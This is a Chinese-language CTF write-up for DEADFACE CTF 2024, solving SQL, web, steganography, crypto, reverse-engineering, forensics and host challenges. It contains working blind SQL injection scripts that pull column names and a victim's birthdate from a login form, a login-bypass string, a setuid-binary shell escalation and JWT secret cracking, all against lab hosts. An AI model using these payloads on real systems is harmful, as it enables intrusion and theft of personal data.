我们新点击蓝字

关注我们
声明
本文作者:CTF战队
本文字数:23231字
阅读时长:约50分钟
附件/链接:点击查看原文下载
本文属于【狼组安全社区】原创奖励计划,未经许可禁止转载
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,狼组安全团队以及文章作者不为此承担任何责任。
狼组安全团队有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经狼组安全团队允许,不得任意修改或者增减此文章内容,不得以任何方式将其用于商业目的。
团队每周会报名参加ctftime的比赛,writeup在公众号更新。
我们建立了一个关于比赛交流的群,大家赛后可以交流技巧思路。
❝
每年十月,Cyber Hacktics 会组织一次夺旗赛(Capture-the-Flag,简称CTF)活动,以支持网络安全意识月。参赛者可以组队参赛,每队最多四人,必须解决与各种网络安全和计算机科学学科相关的挑战。
比赛地址
https://ctf.deadface.io
Starter
Starter 1
❝
Welcome to DEADFACE CTF! We're very happy to have you join us and participate in this year's event. To ensure a safe and fair competition, we require all competitors to read and acknowledge the rules and Code of Conduct..
Rules and Code of Conduct (https://ctf.deadface.io/code-of-conduct)
Submit the flag located on the Rules and Code of Conduct page. By entering the flag, you acknowledge the rules and code of conduct and agree to adhere to them.

flag{I_acknowledge_the_rules}
Starter 2
❝
We need your help! DEADFACE has been wreaking havoc on several companies and individuals. Many of us have joined together to form Turbo Tactical, an organization of cybersecurity and infosec professionals and enthusiasts to help out DEADFACE's victims.
While performing some basic reconnaissance, we found a public Discourse forum called Ghost Town that DEADFACE uses to communicate with each other. We managed to get an insider to open the forum up to non-authenticated users. Use Ghost Town as a resource to find out what DEADFACE is up to and how they managed to execute their attacks.
Ghost Town(https://ghosttown.deadface.io)
There is a post titled "Where to even get started". Submit the flag as the username of the user that started the post and the date the post was made in this format: flag{username_MMDD}.
Example: flag{hackyboi_0615}
flag{deadface_0624}
SkyWave
SkyWave 1: High Tower
❝
We need your help tracking down d34th, the leader of DEADFACE. He recently conducted an attack against SkyWave Telecommunications. We've received cell tower data that might help us pinpoint d34th's device and potentially lead us to his identity.
But first, we need to assess your familiarity with SQL and the data you're being provided.
What is the tower_id of the cell tower that sits at an approximate elevation of 220 ft?
Submit the flag as flag{tower_id}. Example: flag{10}.
Access the database via SSH at skywave.deadface.io.
Username: skywave
Password: d34df4c3
select group_concat(schema_name) from information_schema.schemata;
use cell_tower_db;
show tables;
select * from Towers;
flag{215}
SkyWave 2: Trifecta
❝
We can assume that d34th used some kind of smart device or computer to conduct his attacks. How many devices in the database are either a smart phone, a computer, or a tablet?
select count(*) from Devices where device_type_id=1 or device_type_id=4 or device_type_id=3;
❝
flag{714}
SkyWave 3: Rabbit Ears
❝
Florian Olyff operates several towers. What is the most commonly used antenna type (name) on the towers she manages?
select * from Operators;
| operator_id | first_name | last_name | employee_number |
| 4 | Florian | Olyff | 3223634520 |
MySQL [cell_tower_db]> select * from Towers where operator_id=4;
+----------+---------------+-----------+------------+-----------+--------------+-------------+--------+--------------+-----------------------+
| tower_id | location_name | latitude | longitude | elevation | tower_height | operator_id | status | install_date | last_maintenance_date |
+----------+---------------+-----------+------------+-----------+--------------+-------------+--------+--------------+-----------------------+
| 189 | PA | 40.725061 | -76.969425 | 36.19 | 88.71 | 4 | active | 2011-02-09 | 2023-08-24 |
+----------+---------------+-----------+------------+-----------+--------------+-------------+--------+--------------+-----------------------+
MySQL [cell_tower_db]> select * from Tower_Sectors where tower_id=189;
+-----------+----------+---------+------------+----------------+--------------+
| sector_id | tower_id | azimuth | antenna_id | frequency_band | power_output |
+-----------+----------+---------+------------+----------------+--------------+
| 1140 | 189 | 0.00 | 9 | 850 MHz | 5.06 |
| 1141 | 189 | 45.00 | 4 | 700 MHz | 4.73 |
| 1142 | 189 | 90.00 | 2 | C-band | 4.31 |
| 1143 | 189 | 135.00 | 9 | 3.45 GHz | 9.17 |
| 1144 | 189 | 180.00 | 6 | 2.5 GHz | 4.54 |
| 1145 | 189 | 225.00 | 9 | 700 MHz | 5.89 |
| 1146 | 189 | 270.00 | 5 | C-band | 7.83 |
| 1147 | 189 | 315.00 | 4 | 2.5 GHz | 7.42 |
+-----------+----------+---------+------------+----------------+--------------+
8 rows in set (0.001 sec)
MySQL [cell_tower_db]> select * from Antennas;
+------------+---------------------------------------+
| antenna_id | antenna_name |
+------------+---------------------------------------+
| 1 | Omnidirectional |
| 2 | Directional |
| 3 | Panel |
| 4 | Log-Periodic |
| 5 | Parabolic |
| 6 | Small Cell |
| 7 | Use Case |
| 8 | Distributed Antenna System (DAS) |
| 9 | Multiple Input Multiple Output (MIMO) |
+------------+---------------------------------------+
MySQL [cell_tower_db]> select count(*) from Connections where tower_id=189 and sector_id=1147 or sector_id=1141;
+----------+
| count(*) |
+----------+
| 8 |
+----------+
MySQL [cell_tower_db]> select count(*) from Connections where tower_id=189 and (sector_id=1140 or sector_id=1145 or sector_id=1143);;
+----------+
| count(*) |
+----------+
| 7 |
+----------+
system 函数没禁用,可以看到好多题解
! cat schema.sql
MySQL [cell_tower_db]> SELECT a.antenna_name, COUNT(*) AS antenna_count
-> FROM Tower_Sectors ts
-> JOIN Antennas a ON ts.antenna_id = a.antenna_id
-> JOIN Towers t ON ts.tower_id = t.tower_id
-> WHERE t.operator_id = (SELECT operator_id FROM Operators WHERE first_name = 'Florian' AND last_name = 'Olyff')
-> GROUP BY a.antenna_name
-> ORDER BY antenna_count DESC
-> LIMIT 1;
+---------------------------------------+---------------+
| antenna_name | antenna_count |
+---------------------------------------+---------------+
| Multiple Input Multiple Output (MIMO) | 3 |
+---------------------------------------+---------------+
❝
flag{Multiple Input Multiple Output (MIMO) 3}
SkyWave 4: Longest Run
❝
We need to determine which device had the longest running connection out of the towers with the following coordinates:
(41.639642, -79.220682) (40.598271, -78.801089) (41.045892, -79.068358) (41.257279, -77.529468) Additionally, let's focus on only finding the longest running connection with a dBm greater than -100.
SELECT device_id, connection_duration
FROM Connections
WHERE tower_id IN (
SELECT tower_id
FROM Towers
WHERE (latitude = 41.639642 AND longitude = -79.220682)
OR (latitude = 40.598271 AND longitude = -78.801089)
OR (latitude = 41.045892 AND longitude = -79.068358)
OR (latitude = 41.257279 AND longitude = -77.529468)
)
AND signal_strength > -100
ORDER BY connection_duration DESC
LIMIT 1;
+-----------+---------------------+
| device_id | connection_duration |
+-----------+---------------------+
| 344 | 85709 |
+-----------+---------------------+
MySQL [cell_tower_db]> select * from Devices where device_id = 344;
+-----------+-----------------+----------------+--------------+---------+------------+
| device_id | device_imei | device_type_id | manufacturer | model | carrier_id |
+-----------+-----------------+----------------+--------------+---------+------------+
| 344 | 845303290931675 | 2 | CosmoTech | Nova 15 | 4 |
+-----------+-----------------+----------------+--------------+---------+------------+
❝
flag{845303290931675}
SkyWave 5: Connections
❝
We're running with an assumption that d34th drove around and connected to various cell towers the day leading up to the attack. We need you to determine which device IMEI connected to the most unique towers on September 7 from 16:10 to 18:54.
! cat .mysql_history
能执行命令读文件
SELECT device_imei
FROM Devices
WHERE device_id = 2325;
❝
flag{377494868035375}
SkyWave 9: Updates
❝
How many towers received software updates?
select count(distinct tower_id) from Tower_Maintenance where maintenance_type='Software updates';
+--------------------------+
| count(distinct tower_id) |
+--------------------------+
| 70 |
+--------------------------+
❝
flag{70}
WEB
Target List 1
❝
Deadface is running a server where they have a list of targets they are planning on using in an upcoming attack. See if you can find any targets they are trying to hide.
http://targetlist.deadface.io:3001
Submit the flag as flag{flag-text}


从 ASCII 第四列开始
可能是双引号闭合



f620f126271

Target List 2
❝
Deadface has an admin panel on their target list site. See if you can log into it as admin..
http://targetlist.deadface.io:3001/admin
Submit the flag as flag{flag-text}
Deadface的目标列表网站上有一个管理面板。看看你是否可以以管理员身份登录。。
❝
http://targetlist.deadface.io:3001/admin
将标志作为标志{标志文本}提交
现在要进行注入,那么需要大量字符串,需要写一个字典做对应
select * from user where name like "PAGE%"
要变成这样
select * from user where name like "PAGE%" union select password,"1"
Steganography
Something in the Dark
❝
Created by: syyntax
DEADFACE extracted a sensitive photo from Lytton Labs. As far as we can tell, it's just a normal photo of a neighborhood at night, but the man who took the photo insists he saw something else. Here is the man's original tweet. He later added the following image below.
Submit the flag as flag{flag_text_here}.
Download Image (334KB)
用stegsolve,Rad plane 1

flag{ar3_we_410N3??}
Price Check
❝
DEADFACE has been hacking random people all over town and no one can seem to figure out what they are doing. All we know at this time is that the most recent site that was hit was Otto's Grocery Store. Oddly, only the customers are being affected and not the company's network. What is happening? They hired our firm to sniff out the attack and we successfully captured a strange file being sent across the guest WiFi. We believe this is the primary attack vector, and we've heard some victims mention that they had to "scan" something - maybe it is in the wrong format? Can you figure out how this file is being used in the attack to reveal the flag?
Submit the flag as flag{flag_text_here}.
Download File (2.5KB)
下载的文件是一个表格 明显是转二维码

from PIL import Image
# 读取像素值
with open('STEG05.txt', 'r') as file:
pixel_values = []
for line in file:
# 去掉换行符并用逗号分割,然后转换为整数,映射0和255
values = [255 if int(value) == 0 else 0 for value in line.strip().split(',')]
pixel_values.extend(values)
# 确保读取的像素值数量为 29x29=841
if len(pixel_values) != 29 * 29:
raise ValueError("Pixel values count must be 841 for a 29x29 image.")
# 创建一个新的图像对象
image = Image.new('L', (29, 29)) # 'L'模式表示灰度图像
# 将像素值填入图像
image.putdata(pixel_values)
# 保存图像为 flag.png
image.save('flag.png')
print("flag.png has been created successfully.")
改后缀为txt 编写脚本提取结果

dead_browse
dead_browse 1
❝
DEADFACE has created a site http://deadbrowse.deadface.io:3000 and a browser that goes along with it. Figure out how to access the site!
Submit the flag as flag{flag-text}
可以找到下面的check函数
里面有个异或加密操作

from pwn import *
context.arch = "amd64"
data = flat([0x5621161E143E150B,0xD54144A0E462C26,0x463B471620501340,0x4011609])
key = b"my_secret_key"
data = data[:-4]
c_data = b""
for i in range(len(data)):
c_data += p8(data[i]^key[i%len(key)])
print(c_data)
Crypto
Logical Left and Rational
❝
DEADFACE left this artifact with one of their victims. Can you decipher what it says?
Submit the flag as flag{flag-text}
s = r'/\// ///// ///\// ////\ \/\\ //\\/ \/\\ ////\ ///\/ ////\ ////\ ////\ //\// \/\\ ///\// ////// ///// //\// ////\ ///\ ///\/ ///// //\/// \/\\ ////\ ////// \/\\ //\/// //\// ////\ \/\\ ///\// ////\ //\\/ ///\/ ////\ //\// //\/\ \///\ \/\\ ///\ ////// ///\\ //\// \/\\ ////\/ ////// ///// \/\\ ///\ //\\/ ///// //\// \/\\ //\// ///// ///// \/\\ ////\ ///\ ///\/ ///\// \/\\ ////\/ //\// //\\/ ///\/ \/\\ ///\ ///// ///\/ //\/ ////// \/\\ ///\ //\\/ //\// ///// ////\/ \/\\/ \/\\/ \/\\/ \/\\/ \/\\ //\// ////\ //\\/ //\/// ////// /\/\ \//\// ///\/ ///\/ \//\\ //// ///\/ /\// \//\/ /\/// \///\ \//\/ \//\/ ///\/ \///\ ///// \///\ /\/// \//\// //////'
s = s.replace("/","1").replace("\","0").split(" ")
for i in s:
print(chr(int(i,2)),end="")
Ides-le Talk
❝
We intercepted a file from one of DEADFACE's more amateur members. They claim that they hid a password in a text file. When we looked at the file, it's indecipherable jibberish. We believe a common cipher was used to hide the message (and the password). As far as possible keys goes, maybe it can be determined by the author of the original text?
Submit the flag as flag{flag-text}
Vigenere爆key

Social Pressure
❝
We intercepted this chat log between luciafer and lilith. We believe they're discussing who or what they will target for their social engineering campaign.
Decode the message and submit the name of the target. The key is to remember that sometimes the simplest solutions are just waiting to be reflected upon.
❝
Submit the flag as flag{First_Last}.
词频分析直接能还原对话信息,然后根据题目描述知道flag为框中的人名

Cereal Killer
Cereal Killer 01
❝
This year, America's politicians are weighing in on the IMPORTANT issues... As in, which spooky cereal is best?
Mr. Robert F. Kennedy, Jr. has a favorite spooky cereal. Tear apart this binary and see if you can figure out what it is!
附件拖入ida

叽里咕噜说什么呢。需要一个密码,对输入的处理是rot13
先求密码

运行程序输入密码即得。flag{The-M0st-Fam0us-Nephew-Loves-B00B3rry!}
Cereal Killer 05
❝
This year, America's politicians are weighing in on the IMPORTANT issues...! As in, which spooky cereal is best?
President Donald Trump also has a favorite monster cereal, but it is secured by a password. As a test of your hacking mettle, oh great Turbo Tactical nerd, we need you to hack the program and gain access to the flag. Good luck!
附件拖入jadx


还是需要密码,可以大胆猜测密码长度为5,先使用https作为异或值推密码

再用密码解密,明文格式正确说明密码正确

再用java环境跑一下附件即可。flag{Fr00t-Br00t-is-the-only-cereal-for-Prez-Trump!}
Cereal Killer 02
❝
This year, America's politicians are weighing in on the IMPORTANT issues...! As in, which spooky cereal is best?
Vice President Harris has a favorite spooky cereal. Tear apart this binary and see if you can figure out what it is!
附件拖入ida

还是一样,需要密码,对输入的处理是md5,

Cereal Killer 03
❝
This year, America's politicians are weighing in on the IMPORTANT issues...! As in, which spooky cereal is best?
President Biden has a favorite spooky cereal. Tear apart this binary and see if you can figure out what it is!
附件拖入ida

还是一样,对输入的处理是md5,不一样的是md5值作为后面RC4解密输出的密钥。那实际上RC4的密钥是已知的

直接提取密钥RC4解密输出即可。flag{0Bama-C0unts-in-the-shad0wz!}
Programming
Winning Factors
❝
As another test of your programming prowess, Turbo Tactical wants to see if you can write a script to solve mathematic equations being served by a remote server within 3 seconds.
Submit the flag as flag{flag-text}
from pwn import *
context.log_level = "debug"
def f(d):
if d == 0:
return 1
else:
return d * f(d-1)
io = remote("147.182.245.126", 33001)
io.recvuntil(b"of ")
data = int(io.recvuntil(b".", drop=True))
io.send(str(f(data)).encode())
io.interactive()
Traffic Analysis
Data Breach
❝
Created By: RP-01?
We suspect an internal employee is leaking sensitive information, but the source remains unclear. We've captured network traffic for analysis. Your mission is to investigate the data and locate the hidden flag.
Can we count on your expertise to track it down?
Submit the flag as flag{flag-text}.
Download PCAP (342KB)
SHA1: 48744d0b724fc30f660a7953b5e974320b60a47c
搜flag

Wild Wild West
❝
Created By: RP-01?
Woah, our network has been lighting up like the fourth of a July on steroids, I tell you HWHAT. Now, given that we had a user call in complaining about weird stuff happening, I think it is about time you cowboy up and figure out what is happening in our here network.
Submit the flag as flag{flag-text}.
Download PCAP (394KB)
SHA1: e6959efe4522d92aa18c8ea15d8614fcfbdaee59
搜flag

Unusual Exfiltration
❝
Created By: neatzsche
Network logs from a machine DEADFACE compromised are being analyzed. It seems something was exfiltrated to their proxy machine on the local network before being sent back to their C2 server. Can you help figure out what data was stolen?
Submit the flag as flag{flag-text}
Download PCAP (7KB)
SHA1: 00cbc381589aac82eae081c7d40ce7b0f4d46645
没找到数据传输的地方

追踪TCP流发现大量请求

from scapy.all import *
import os
# 定义PCAP文件路径
pcap_file = 'unusualexfil.pcapng'
# 检查文件是否存在
if not os.path.isfile(pcap_file):
print(f"{pcap_file} 不存在,请检查文件路径。")
else:
# 读取pcap文件
packets = rdpcap(pcap_file)
tcp_requests = []
# 遍历每个数据包
for pkt in packets:
# 检查数据包是否有TCP层
if pkt.haslayer(TCP):
# 提取TCP请求包内容并去掉空行
payload = bytes(pkt[TCP].payload).strip()
# 只保留非空的负载内容
if payload:
tcp_requests.append(payload)
# 保存提取的TCP请求内容到文件
with open('tcp_requests.txt', 'wb') as f:
for req in tcp_requests:
f.write(req + b'n')
print("所有非空的TCP请求包内容已提取到tcp_requests.txt文件中。")
写脚本批量提取可以明显看到二维码特征

编写脚本转换 这里随便改改 31x31时候图片是对的 得删掉上下两行
from PIL import Image
# 读取像素值
with open('1.txt', 'r') as file:
pixel_values = []
for line in file:
# 去掉换行符,并将每个字符转换为像素值
values = [255 if char == 'R' else 0 for char in line.strip()]
pixel_values.extend(values)
# 创建一个新的图像对象
image = Image.new('L', (31, 31)) # 'L'模式表示灰度图像
# 将像素值填入图像
image.putdata(pixel_values)
# 保存图像为 flag.png
image.save('flag.png')
print("flag.png has been created successfully.")

Hostbusters
Landing Zone
❝
We have compromised a remote system belonging to deephax, and it's your job to log in and investigate what you can find. Your mission is to locate a file named flag1.txt, which contains the first piece of crucial information.
Use your skills to gain access to the system and find flag1.txt. Remember, this is just the beginning—DEADFACE might have hidden other secrets deeper within the system.
Submit the flag as flag{hostbusters1_flagtext}.
Connection Info:
Host: [email protected]
Username: deephax
Password: D34df4c32024$
ssh 连接 cat *

Short-Term
❝
Now that you've accessed deephax's machine, see if you can find the flag associated with Hostbusters 2.
Submit the flag as flag{hostbusters2_flagtext}.
/tmp $ cat .flag2.txt
❝
flag{hostbusters2_0a2e2dd0461a7fd3}
Mind Your Surroundings
❝
There's a flag that has eluded us on deephax's machine. We've looked through various files but can't seem to locate it. See if you can characterize the machine and find the flag.
Submit the flag as flag{hostbusters3_flagtext}.
根据hint 查看env

Eavesdropper
❝
Scope out and continue characterizing the host. What is the deephax's machine doing? Surely it's doing something - we need to find out what in order to get the fourth flag.
获取 /usr/local/bin/usrv,之后 upx -d usrv 获取原版程序,拖入 IDA 反编译
❝
flag{hostbusters4_3dbd2ed4c572b7ea}
Under Pressure
❝
Finally, we've almost captured all of the secrets on this machine! There is a flag that belongs to the root user. Perhaps there is a way to escalate privileges from lilith to root that will allow you to read the flag.
有个 readlog 程序
/usr/bin $ ls -la readlog
-rwsr-sr-x 1 lilith lilith 19072 Sep 29 17:52 readlog
参数 c 可以执行命令
void __fastcall __noreturn execute_command_as_lilith(const char *a1)
{
struct passwd *v1; // [rsp+18h] [rbp-8h]
v1 = getpwnam("lilith");
if ( !v1 )
{
fwrite("User lilith not foundn", 1uLL, 0x16uLL, &dword_0);
exit(1);
}
if ( !setresgid(v1->pw_gid, v1->pw_gid, v1->pw_gid) && !setresuid(v1->pw_uid, v1->pw_uid, v1->pw_uid) )
{
printf("Executing command as lilith: %sn", a1);
execl("/bin/sh", "sh", "-c", a1, 0LL);
perror("Failed to execute command");
exit(1);
}
perror("Failed to switch to user lilith");
exit(1);
}
/usr/bin $ readlog -c ash
Executing command as lilith: ash
/usr/bin $ id
uid=1001(lilith) gid=1001(lilith) groups=1000(deephax)
现在我们从 deephax 逃脱到了 lilith,接下来要找 lilith 逃脱到 root
下面的 sendit 的配置文件是 lilith 组的,我们可以修改配置文件,pwn 掉 sendit
本机运行 usrv 需要先进行一下 patchelf 操作
patchelf --set-interpreter /lib64/ld-linux-x86-64.so.2 ./usrv
patchelf --remove-needed libc.musl-x86_64.so.1 ./usrv
patchelf --add-needed libc.so.6 ./usrv
Send It
❝
We believe a flag is being sent from deephax's machine to one of DEADFACE's C2 servers. See if there is a way to intercept that flag.
cron 计划任务有个 sendit 程序,配置文件如下
/opt/sendit $ ls -la
total 32
drwxr-xr-x 1 root root 4096 Sep 29 17:52 .
drwxr-xr-x 1 root root 4096 Sep 29 17:52 ..
-rw-rw-r-- 1 root lilith 72 Sep 29 17:51 .config.conf
-rwxr-xr-x 1 root root 19072 Sep 29 17:51 sendit
/opt/sendit $ cat .config.conf
{
"host": "c2.deadface.io",
"port": 1516,
"path": "/opt/sendit"
}
dump 出来,依旧要进行 upx -d 脱壳,之后进行反编译
❝
flag{hostbusters5_7af321526c15006a}
TrendyTrove
Let Me In
❝
DEADFACE is running an e-commerce site in an attempt to scam victims and steal their data and their money! See if you can find a way to access the site. Submit the flag found on the main page.
Submit the flag as flag{flag-text}
TrendyTrove
万能密码 admin'or'1

Yalonda
❝
One of the victims that fell for DEADFACE's scam is Yalonda Yurlov. Confirm that her data was exposed by submitting her birthdate as the flag.
Submit the flag as flag{MM/DD/YYYY}. (An American wrote this, so keep that in mind when formatting your dates)
TrendyTrove
落入DEADFACE骗局的受害者之一是Yalonda Yurlov。通过提交她的出生日期作为标记,确认她的数据已被泄露。
将标志作为标志{MM/DD/YYYY}提交。(这是一位美国人写的,所以在安排日期时要记住这一点)
登录处sql注入,sqlmap自动化不了,可能是有过滤,写脚本查一下
1'or+(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),1,1))<0)#
查字段名
import requests
url = 'http://trendytrove.deadface.io/login.php'
flag = ''
for i in range(1, 50):
for j in range(44, 128):
payload = {
"username": "1'or+(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='users'))," + str(
i) + ",1))=" + str(j) + ")#",
"password": "1"}
r = requests.post(url, data=payload)
#print(payload)
#print(r.text)
if "1nj3ct10n" in r.text:
flag += chr(j)
print(flag)
break
print('the flag is ' + flag)
然后根据用户名查一下
import requests
url = 'http://trendytrove.deadface.io/login.php'
flag = ''
for i in range(1, 300):
for j in range(44, 128):
payload = {
"username": "1'or+(ascii(substr((select(dob)from(users)where(first_name like '%Yalonda%'))," + str(
i) + ",1))=" + str(j) + ")#",
"password": "1"}
r = requests.post(url, data=payload)
#print(payload)
#print(r.text)
if "1nj3ct10n" in r.text:
flag += chr(j)
print(flag)
break
print('the flag is ' + flag)
Phantom Operators
Big Fish
❝
TGRI employee Garry Sartoris fell for a phishing attack recently. It's hard to say what DEADFACE was after, but Turbo Tactical needs your help looking through the attack artifacts. Take a look at this PCAP and submit the attacker's IP address.
Submit the flag as flag{IP Address}.
Download File
SHA1: d90eaf6796a469f4a38d22c7b83caedadff99ee5

flag{45.55.201.188}
Password
❝
Garry Sartoris provided his credentials to the fake login page. TGRI wants to ensure that their password policy enforces secure practices. What is Garry's password?
Submit the flag as flag{password}.

flag{S4rt0RIS19&&}
Suspicious Sender
❝
Which IT member did DEADFACE pose as in the email in order to trick Garry Sartoris?
Submit the flag as flag{firstname lastname}. Example: flag{John Smith}.
伪造了html页面 伪装成 William Hadderly

Right Time
❝
TGRI员工Garry Sartoris最近遭受了网络钓鱼攻击。很难说DEADFACE想要什么,但Turbo Tactical需要你的帮助来查看攻击文物。查看此内存转储,并提交捕获内存的系统时间。
将标志作为标志{YYYY-MM-DD hh:MM:ss+00:00}提交。
下载文件(2.13GB)
SHA1:c0b624c3e3bcc88782d405a2545ce9b1b18334

flag{2024-10-06 23:38:00+00:00}
Bad Processes
❝
What is the PID of the malicious file that Garry ran after falling victim to the phishing scam?
Submit the flag as flag{PID}.
Garry在成为网络钓鱼骗局的受害者后运行的恶意文件的PID是多少?
将标志作为标志{PID}提交。
python D:Toolsmiscvolatility3-developvol.py -f C:UsersPC-07Desktopphysmem.raw windows.pslist.PsList

flag{8460}
Product ID
❝
We suspect that Garry Sartoris was using a non-compliant Windows host and not his work-provided laptop from TGRI. Is there any way to confirm this in the data that DEADFACE exfiltrated? Provide the Windows Product ID of Garry Sartoris's machine.
Submit the flag as flag{Windows Product ID}. Example: flag{12345-67890-12345-67890}.
我们怀疑Garry Sartoris使用的是不兼容的Windows主机,而不是他从TGRI提供的笔记本电脑。有什么方法可以在DEADFACE泄露的数据中证实这一点吗?提供Garry Sartoris机器的Windows产品ID。
将标志作为标志{Windows产品ID}提交。示例:标志{12345-67890-12345-67890}。
在UDP中找到的Windows信息

System Information
❝
The malware that was ran on Garry's machine gathered system information. We suspect that this information was saved on the system somewhere. Provide the full filepath to the file where DEADFACE saved system information.
Submit the flag as flag{pathtofile}. Example: flag{C:WindowsSystem32file.txt}
在Garry的机器上运行的恶意软件收集了系统信息。我们怀疑这些信息保存在系统的某个地方。提供DEADACE保存系统信息的文件的完整文件路径。
❝
将标志作为标志{pathtofile}提交。示例:标志{C:WindowsSystem32file.txt}
python D:Toolsmiscvolatility3-developvol.py -f C:UsersPC-07Desktopphysmem.raw windows.filescan | findstr "txt"

字符问题修改了代码,参考:https://github.com/volatilityfoundation/volatility3/issues/637
OSINT
Cup of Compromised Joe
google搜图找到一堆咖啡厅

搜索第三个咖啡厅跳出来一堆咖啡厅

找到目标咖啡厅


The Chase
Is This Vul-ner-ble?
❝
DEADFACE is at it again! We have started to catch wind of a big attack in the works and we have to stop them before they wreak havoc again this year. No! This year DEADFACE is going down big time. One of our threat intelligence analysts has been hard at work and thinks they have stumbled onto a breadcrumb trail in GhostTown. Can you figure out how DEADFACE got their initial access into our environment?
Welcome to The Chase challenge series.
Submit the flag as flag{flag}.
DEADFACE又来了!我们已经开始听到一场大规模袭击的风声,我们必须在他们今年再次肆虐之前阻止他们。不!今年DEADFACE将大幅下跌。我们的一位威胁情报分析师一直在努力工作,他认为他们在GhostTown偶然发现了一条面包屑线索。你能弄清楚DEADFACE最初是如何进入我们环境的吗?
❝
欢迎来到The Chase挑战系列。
将标志作为标志{flag}提交。
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsIm5vbmNlIjoiIn0.eyJpc3MiOiJ0dXJib3RhY3RpY2FsLm5ldCIsImV4cCI6IjE0NTA2NTkxMDIiLCJ1cG4iOiJjZm9kZXJhIiwiZnVsbF9uYW1lIjo iQ2xhaXIgRm9kZXJhIiwidXNlcm5hbWUiOiJDRm9kZXJhOTEiLCJwaG9uZV9udW1iZXIiOiIiLCJqdGkiOiJmdGlkMjM0MmEtMzI0M2QtMjM0My1kMzR5OHlnZmZlIiwic3R1ZmYiOjExMjIyLCJncm 91CHMiOlsibG93X2FkbWluIiwicmVtb3RlX3VzZXIiLCJsYWJ0ZWNoIl0sIm9yZyI6IlR1cmJvVGFjdGljYWwiLCJzdWJfb3JnIjoiR3JvdXBfRCISIm5idCI6NTc1NDczNzU0ODI5NTI3 NTAwMDASI mxkZV9zIjpbeyJhc3RhdHVzIjoibnVsbCIsImJzdGF0dXMiOiJudWxsIiwiY3N0YXR1cyI6InZhbGlkIiwiZHN0YXR1cyI6Im51bGwifV19.kQKRFPLj_SqVeEiBjfKi7FKOEVoV71JgdFRxDTjp7TQ

应该是爆破jwt,但是没有成功
在这里下载了大字典,成功爆破了
https://crackstation.net/crackstation-wordlist-password-cracking-dictionary.htm

作者

CTF战队
ctf.wgpsec.org
原文始发于微信公众号(WgpSec狼组安全团队):DEADFACE CTF · 2024 WriteUp
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-








评论